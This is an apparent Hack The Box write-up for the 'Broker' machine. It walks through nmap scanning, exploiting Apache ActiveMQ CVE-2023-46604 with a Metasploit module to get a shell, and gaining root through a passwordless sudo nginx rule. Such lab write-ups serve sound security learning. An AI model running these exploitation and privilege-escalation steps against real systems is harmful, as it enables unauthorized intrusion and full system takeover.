Broker
Broker is an easy difficulty Linux machine hosting a version of Apache ActiveMQ. Enumerating the version of Apache ActiveMQ shows that it is vulnerable to Unauthenticated Remote Code Execution, which is leveraged to gain user access on the target. Post-exploitation enumeration reveals that the system has a sudo misconfiguration allowing the activemq user to execute sudo /usr/sbin/nginx, which is similar to the recent Zimbra disclosure and is leveraged to gain root access.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS -sU 10.10.11.243 -p- -T4 --min-rate 5000 -oN all_ports.txt --open -n -Pn -v

There are 9 open ports:
- 22/tcp
- 80/tcp
- 1883/tcp
- 5672/tcp
- 8161/tcp
- 43791/tcp
- 61613/tcp
- 61614/tcp
- 61616/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.10.243 -p 22,80,1883,5672,8161,43791,61613,61614,61616 -T4 --min-rate 5000 -oX open_ports.xml -oN open_ports.txt --version-all -n -Pn -A

We can see that the services correspond to:
- 22/tcp OpenSSH 8.9p1
- 80/tcp nginx 1.18.0
- 1883/tcp mqtt
- 5672/tcp amqp
- 8161/tcp Jetty 9.4.39.v20210325
- 43791/tcp tcpwrapped
- 61613/tcp Apache ActiveMQ
- 61614/tcp Jetty 9.4.39.v20210325
- 61616/tcp ActiveMQ OpenWire transport
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.10.243 -p 22,80,1883,5672,8161,43791,61613,61614,61616 -T4 --min-rate 5000 --script="vuln and safe or intrusive and safe or discovery" -oN vulns.txt -oX vulns.xml -n -Pn
Which didn’t return anything.
Foothold
This machine drove me crazy at the beginning as I started performing a bad enumeration, then the exploits I tried didn’t work, until I found out that I had to use a metasploit module for it to work.
Digging a little bit further into each service I discovered a version for the ActiveMQ software running on port 61616/tcp, 5.15.15:
nc 10.10.11.243 61616

Searching for this on Google led me to CVE-2023-46604:
After trying a few exploits unsuccessfully, I discovered this Metasploit exploit:
sudo msfdb run
msf6 > search CVE-2023-46604
msf6 > use 2

Let’s set the required parameters and run the exploit:
set RHOSTS 10.10.11.243
set LHOST tun0
set SRVHOST tun0
run


This exploit worked! Let’s get a shell and get the user flag:
Privilege Escalation
The privilege escalation in this machine is easy, however we have not seen it yet, so I’m going to elaborate it.
Enumerating the system, I discovered that we can run nginx as sudo without password:
sudo -l

Although GTFOBins doesn’t contain any privilege escalation method for this privilege, Google does, specifically DylarGrl:

This exploit creates an nginx configuration file, which launches an nginx instance that runs as root and allows us to run commands, in this case it creates SSH keys for the root user, which we can then use to log in as root. Let’s run it:


We can copy this key, login with it and grab the root flag: